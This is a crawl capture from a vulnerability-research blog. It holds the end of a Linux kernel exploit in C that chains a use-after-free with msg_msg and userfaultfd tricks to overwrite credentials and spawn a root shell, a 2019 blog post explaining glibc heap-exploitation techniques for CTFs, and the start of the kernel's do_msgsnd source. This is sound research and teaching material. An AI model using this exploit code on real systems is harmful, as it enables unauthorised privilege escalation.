<\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L456\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"456\"><\/td>\n          <td id=\"file-fire_exploit-c-LC456\" class=\"blob-code blob-code-inner js-file-line\">        evil.next = (void *)prev - 0x8;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L457\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"457\"><\/td>\n          <td id=\"file-fire_exploit-c-LC457\" class=\"blob-code blob-code-inner js-file-line\">        memcpy(buffer, (void *)&amp;evil, sizeof(msg_header));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L458\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"458\"><\/td>\n          <td id=\"file-fire_exploit-c-LC458\" class=\"blob-code blob-code-inner js-file-line\">        edit(fd, 0, buffer, OUTBOUND, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L459\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"459\"><\/td>\n          <td id=\"file-fire_exploit-c-LC459\" class=\"blob-code blob-code-inner js-file-line\">        get_msg(qid, recieved, size, 0, IPC_NOWAIT | MSG_COPY | MSG_NOERROR);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L460\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"460\"><\/td>\n          <td id=\"file-fire_exploit-c-LC460\" class=\"blob-code blob-code-inner js-file-line\">        memcpy((void*)&amp;prev, (void *)(recieved + 0xfe0), 8);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L461\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"461\"><\/td>\n          <td id=\"file-fire_exploit-c-LC461\" class=\"blob-code blob-code-inner js-file-line\">        memcpy((void*)&amp;pid, (void *)(recieved + 0x10d8), 4);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L462\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"462\"><\/td>\n          <td id=\"file-fire_exploit-c-LC462\" class=\"blob-code blob-code-inner js-file-line\">        printf(&quot;%d %d\\n&quot;, pid, getpid());<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L463\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"463\"><\/td>\n          <td id=\"file-fire_exploit-c-LC463\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L464\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"464\"><\/td>\n          <td id=\"file-fire_exploit-c-LC464\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L465\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"465\"><\/td>\n          <td id=\"file-fire_exploit-c-LC465\" class=\"blob-code blob-code-inner js-file-line\">    printf(&quot;[+] found current task struct: 0x%llx\\n&quot;, curr);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L466\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"466\"><\/td>\n          <td id=\"file-fire_exploit-c-LC466\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L467\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"467\"><\/td>\n          <td id=\"file-fire_exploit-c-LC467\" class=\"blob-code blob-code-inner js-file-line\">    // UAF for arb write<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L468\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"468\"><\/td>\n          <td id=\"file-fire_exploit-c-LC468\" class=\"blob-code blob-code-inner js-file-line\">    add(fd, 1, buffer, INBOUND);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L469\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"469\"><\/td>\n          <td id=\"file-fire_exploit-c-LC469\" class=\"blob-code blob-code-inner js-file-line\">    duplicate(fd, 1, INBOUND);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L470\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"470\"><\/td>\n          <td id=\"file-fire_exploit-c-LC470\" class=\"blob-code blob-code-inner js-file-line\">    delete(fd, 1, INBOUND);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L471\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"471\"><\/td>\n          <td id=\"file-fire_exploit-c-LC471\" class=\"blob-code blob-code-inner js-file-line\">    // real_cred and cred is at 0x538 and 0x540<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L472\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"472\"><\/td>\n          <td id=\"file-fire_exploit-c-LC472\" class=\"blob-code blob-code-inner js-file-line\">    memset(buffer, 0, sizeof(buffer));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L473\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"473\"><\/td>\n          <td id=\"file-fire_exploit-c-LC473\" class=\"blob-code blob-code-inner js-file-line\">    msg *rooter;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L474\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"474\"><\/td>\n          <td id=\"file-fire_exploit-c-LC474\" class=\"blob-code blob-code-inner js-file-line\">    void *evil_page = mmap((void *)0x1337000, 0x1000, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS | MAP_FIXED, 0, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L475\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"475\"><\/td>\n          <td id=\"file-fire_exploit-c-LC475\" class=\"blob-code blob-code-inner js-file-line\">    race_page = 0x1338000;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L476\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"476\"><\/td>\n          <td id=\"file-fire_exploit-c-LC476\" class=\"blob-code blob-code-inner js-file-line\">    rooter = (msg *)(race_page-0x8);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L477\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"477\"><\/td>\n          <td id=\"file-fire_exploit-c-LC477\" class=\"blob-code blob-code-inner js-file-line\">    rooter-&gt;mtype = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L478\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"478\"><\/td>\n          <td id=\"file-fire_exploit-c-LC478\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L479\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"479\"><\/td>\n          <td id=\"file-fire_exploit-c-LC479\" class=\"blob-code blob-code-inner js-file-line\">    size = 0x1010;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L480\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"480\"><\/td>\n          <td id=\"file-fire_exploit-c-LC480\" class=\"blob-code blob-code-inner js-file-line\">    target_idx = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L481\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"481\"><\/td>\n          <td id=\"file-fire_exploit-c-LC481\" class=\"blob-code blob-code-inner js-file-line\">    target_addr = curr + 0x538 - 0x8;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L482\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"482\"><\/td>\n          <td id=\"file-fire_exploit-c-LC482\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L483\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"483\"><\/td>\n          <td id=\"file-fire_exploit-c-LC483\" class=\"blob-code blob-code-inner js-file-line\">    register_userfault(race_page, thread, arb_write);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L484\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"484\"><\/td>\n          <td id=\"file-fire_exploit-c-LC484\" class=\"blob-code blob-code-inner js-file-line\">    send_msg(qid, rooter, size - 0x30, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L485\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"485\"><\/td>\n          <td id=\"file-fire_exploit-c-LC485\" class=\"blob-code blob-code-inner js-file-line\">    pthread_join(thread, NULL);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L486\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"486\"><\/td>\n          <td id=\"file-fire_exploit-c-LC486\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L487\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"487\"><\/td>\n          <td id=\"file-fire_exploit-c-LC487\" class=\"blob-code blob-code-inner js-file-line\">    printf(&quot;uid: %d\\n&quot;, getuid());<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L488\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"488\"><\/td>\n          <td id=\"file-fire_exploit-c-LC488\" class=\"blob-code blob-code-inner js-file-line\">    system(&quot;/bin/sh&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L489\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"489\"><\/td>\n          <td id=\"file-fire_exploit-c-LC489\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe/raw/22c9c8f0ec44a889d72d7a62674449085cfacdf6/fire_exploit.c\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe#file-fire_exploit-c\" class=\"Link--inTextBlock\">\n          fire_exploit.c\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&start-index=48&max-results=1&callback=random_posts
body_size: 3811
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2026-01-15T18:32:00.233-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=48\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=47\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=49\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"48"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982.post-3233334038684125732"},"published":{"$t":"2019-08-21T22:47:00.003-07:00"},"updated":{"$t":"2019-09-19T23:46:14.930-07:00"},"title":{"type":"text","$t":"Heap Exploitation Part 2 (House of Force, House of Spirit, Unsorted Bin, and the Family of Off By Ones)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_-Gn_j1lclvIuUFSIsW-O9rUZVEh_4seURAv0DgWSwPUJVktlT4kGhUdRBbuYHmMN3FUfHdB46csPw3LvwBowPN-NcWAzQ9vRPGmQNHv_IIFTlDDuoz1IFsVnPdqhfDHX1zrqQ4vRpDo7\/s1600\/Capture.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"406\" data-original-width=\"729\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_-Gn_j1lclvIuUFSIsW-O9rUZVEh_4seURAv0DgWSwPUJVktlT4kGhUdRBbuYHmMN3FUfHdB46csPw3LvwBowPN-NcWAzQ9vRPGmQNHv_IIFTlDDuoz1IFsVnPdqhfDHX1zrqQ4vRpDo7\/s400\/Capture.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt was a while since \u003Ca href=\"https:\/\/willsblogtech.blogspot.com\/2019\/03\/heap-exploitation-part-1-use-after-free.html\" target=\"_blank\"\u003Eheap exploitation part 1\u003C\/a\u003E, in which I detailed fastbin attack, double frees, and UAF.\u0026nbsp; Today, I will delve a much deeper into some slightly more difficult techniques... make sure you know how glibc malloc and free works at a detailed level before continuing!\u0026nbsp; Additionally, these are more summaries and ideas of what is going on rather than full on write ups of specific problems.\u0026nbsp; Let us begin!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. House of Force\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis technique is quite old, but still works on many CTF challenges.\u0026nbsp; Basically, if you can overflow the heap and control allocation sizes, you can achieve arbitrary write and probably pop a shell.\u0026nbsp; You can also find examples of such exploits from HitConCTF and BackdoorCTF... I am currently writing a challenge related to this for another CTF.\u003Cbr \/\u003E\nGenerally, if you can overflow and drastically change the size of the top chunk; most typical examples show exploits overwriting the top chunk with -1, which becomes a very large value in memory.\u0026nbsp; By doing this, the size field of the top chunk changes from the usual\u0026nbsp;0x21000 (or something smaller after a few allocations) to\u0026nbsp;0xFFFFFFFFFFFFFFFF, which can basically cover the entire program's memory (so no more mmap calls!).\u0026nbsp; Now let's say you want to get address X to mess with... allocating the difference between the address of the target and the address of the top chunk (in addition to the 16 bytes of metadata on 64 bit computers and perhaps an extra few bytes to correct malloc rounding), you will get that region to overwrite!\u0026nbsp; Here's the way I perform my calculations in these problems (64 bit):\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nrequest = c_ulong(target).value - 8*5 - c_ulong(topchunk).value\u003Cbr \/\u003E\nrequest = c_ulong(request).value\u003C\/div\u003E\n\u003Cbr \/\u003E\nVery cool technique indeed!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. House of Spirit\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI honestly just figured this out from this old CTF challenge: 0x00 2017 Spiritual Memos.\u0026nbsp; If you can get a stack leak or a heap leak, you can then attempt to overwrite a pointer to point to a location near the stack or heap region (or other places too) you have control over (remember to take into consideration 0x10 bytes of metadata on 64 bit machines).\u0026nbsp; Make sure to forge your chunk correctly though and make sure that the data around it will allow it to pass the next size check.\u0026nbsp; Then, you can free that pointer (I prefer fastbin sized chunks), and once you get that back, you can start overwriting!\u0026nbsp; In that old CTF challenge I mentioned (I won't discuss it in too much detail here), there was basically an overflow bug over a buffer and the pointer right next to it (including a canary also); thankfully, the usage of read (which lacks the attachment of a null byte) allowed us to see a lot of data, including the canary as well as another pointer that was always at a constant offset from the stack (probably something leftover from libc initialization or some other startup function).\u0026nbsp; The same concept was used for the libc leak.\u0026nbsp; Then, with all these leaks gathered nicely, I used the same overflow capabilities to help me with the creation of a fake chunk while setting the pointer equal to it.\u0026nbsp; This time, I made sure that the size was large enough to help me overwrite the return address of the function.\u0026nbsp; Hence, when I freed and malloc again, I get back this fake chunk, and achieved arbitrary write, using a one gadget to pop a shell.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. Unsorted Bin Attack\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis technique isn't often used for RCE or popping shells.\u0026nbsp; Rather, it usually is useful to overwrite another variable elsewhere and further the path for exploitation.\u0026nbsp; How2Heap does a great job explaining this attack.\u0026nbsp; Basically, you need to be able to malloc multiple chunks bigger than fastbin size (you should never free the last one because of top chunk consolidation); if you overwrite the bk pointer of the freed victim chunk (take into account the 16 bytes of metadata!) in unsorted bin, upon freeing it, the victim address will get updated to the address of the unsorted bin, due to how malloc\/glibc works.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4. Family of Off by Ones.\u0026nbsp; I consider this a pretty important, if not one of the most important, categories.\u0026nbsp; There are many types here, but they are all very similar: House of Einherjar, Poison Null Byte, etc.\u003Cbr \/\u003E\nBasically, if you get a one byte overflow (from issues like strlen() vs read(), adding 1 to the amount to reading... there's a ton of examples out there) and have some degree of control over allocation sizes, you can actually get arbitrary write.\u0026nbsp; The 0x00sec article on the poison null byte actually documents this very well in my opinion.\u0026nbsp; What is the end goal?\u0026nbsp; To\u0026nbsp;\u0026nbsp;overlap a newly allocated chunk with an already in use chunk to overwrite the latter's metadata pointers.\u0026nbsp; For example, if you can make a chunk with the last line (in heap memory of gdb) with a fake but slightly smaller chunk prev size data (for beating a check in the unlink macro later on), and have a chunk above, and two chunks below (the last one for preventing top consolidation), you can start attacking!\u0026nbsp; By freeing the second chunk, the set foot macro will not affect the fake prev_size we created above (make sure these chunks are all not fastbin sized).\u0026nbsp; The third chunk's prev in use bit will be unset. Then, overflow from chunk #1 to shrink the second chunk to match the fake prev size value.\u0026nbsp; Then we can allocate another chunk there (a few chunks usually... one to prepare for back coalescing and the others are fastbins for the final part of the attack).\u0026nbsp; Now, when you free newly created non-fastbin chunk and then the third chunk (and most likely the other ones to help with the attack later when performing arbitrary write), back coalescing will occur and you will get access to a huge region of overlapped chunks.\u0026nbsp; You can now overwrite parts of the fastbin carefully and get arbitrary write!\u0026nbsp; Target wherever you desire... I usually go for the BSS section of the binary if it is possible, as it usually stores the array that stores the pointers to the chunks... I can overwrite those and then manipulate them with the alloc, edit, delete, etc. functions many CTF problems provide.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5. Poison Null Byte\u003Cbr \/\u003E\nBasically the same idea as off by ones.\u0026nbsp; Just be more careful about the way you craft everything because you can only overwrite with a null byte.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHappy pwning guys!\u0026nbsp; Come back soon for part 3!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/3233334038684125732\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.willsroot.io\/2019\/08\/heap-exploitation-part-2-house-of-force.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/3233334038684125732"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/3233334038684125732"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/2019\/08\/heap-exploitation-part-2-house-of-force.html","title":"Heap Exploitation Part 2 (House of Force, House of Spirit, Unsorted Bin, and the Family of Off By Ones)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_-Gn_j1lclvIuUFSIsW-O9rUZVEh_4seURAv0DgWSwPUJVktlT4kGhUdRBbuYHmMN3FUfHdB46csPw3LvwBowPN-NcWAzQ9vRPGmQNHv_IIFTlDDuoz1IFsVnPdqhfDHX1zrqQ4vRpDo7\/s72-c\/Capture.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe.js?file=do_msgsnd.c
body_size: 4183
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist111465757\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-do_msgsnd-c\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-c  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"do_msgsnd.c content, created by BitsByWill on 08:13PM on August 26, 2021.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"do_msgsnd.c\">\n        <tr>\n          <td id=\"file-do_msgsnd-c-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC1\" class=\"blob-code blob-code-inner js-file-line\">static long do_msgsnd(int msqid, long mtype, void __user *mtext,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC2\" class=\"blob-code blob-code-inner js-file-line\">        size_t msgsz, int msgflg)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC3\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC4\" class=\"blob-code blob-code-inner js-file-line\">    struct msg_queue *msq;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC5\" class=\"blob-code blob-code-inner js-file-line\">    struct msg_msg *msg;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC6\" class=\"blob-code blob-code-inner js-file-line\">    int err;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC7\" class=\"blob-code blob-code-inner js-file-line\">    struct ipc_namespace *ns;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC8\" class=\"blob-code blob-code-inner js-file-line\">    DEFINE_WAKE_Q(wake_q);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC9\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC10\" class=\"blob-code blob-code-inner js-file-line\">    ns = current-&gt;nsproxy-&gt;ipc_ns;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC11\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC12\" class=\"blob-code blob-code-inner js-file-line\">    if (msgsz &gt; ns-&gt;msg_ctlmax || (long) msgsz &lt; 0 || msqid &lt; 0)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC13\" class=\"blob-code blob-code-inner js-file-line\">        return -EINVAL;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC14\" class=\"blob-code blob-code-inner js-file-line\">    if (mtype &lt; 1)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC15\" class=\"blob-code blob-code-inner js-file-line\">        return -EINVAL;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC16\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC17\" class=\"blob-code blob-code-inner js-file-line\">    msg = load_msg(mtext, msgsz);<\/td>\n        <\/tr>\n        <tr>\n          <td 